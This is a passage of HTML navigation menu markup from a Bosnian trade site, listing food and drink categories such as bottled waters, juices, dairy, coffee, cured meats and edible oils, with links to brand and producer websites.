			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
